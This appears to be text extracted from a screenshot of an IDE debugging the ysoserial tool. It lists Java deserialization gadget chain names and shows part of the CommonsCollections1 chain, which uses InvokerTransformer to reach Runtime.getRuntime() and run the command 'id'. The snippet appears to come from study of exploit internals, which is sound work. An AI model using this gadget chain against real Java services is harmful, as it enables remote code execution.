 Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
ROME
Spring1
Spring2
URLDNS
Vaadin1
Wicket1
secmgr
vulndemo
CC1
CC1_POC
CC1_use
49 public InvocationHandler getObject(final String command) throws Exception { command: "id"
50 final String[] execArgs = new String[] { command }; command: "id" execArgs: ["id"]
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
bug: GeneratePayload
Debugger Console
Frames Variables
"main"@1 in g...ain": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
getObject:52, CommonsCollections1 (ysoseri
getObject:43, CommonsCollections1 (ysoseri
main:34, GeneratePayload (ysoserial)
transformers[1] = Cannot find local variable 'transformers'
this = {CommonsCollections1@498}
Class has no fields